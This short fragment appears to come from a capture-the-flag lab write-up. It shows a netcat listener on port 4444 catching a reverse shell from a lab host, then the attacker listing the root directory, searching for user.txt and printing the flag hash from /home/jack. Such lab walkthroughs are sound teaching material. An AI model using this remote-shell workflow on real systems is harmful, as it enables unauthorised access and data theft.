 listening on [any] 4444 ...
connect to [10.9.2.138] from (UNKNOWN) [10.10.86.72] 34156
ls
bin
boot
dev
etc
home
initrd.img
initrd.img.old
lib
lib64
lost+found
media
mnt
opt
proc
root
run
sbin
srv
sys
tmp
usr
var
vmlinuz
vmlinuz.old
find / -name "user.txt" 2>/dev/null
/home/jack/user.txt
cat /home/jack/user.txt
39400c90bc683a41a8935e4719f181bf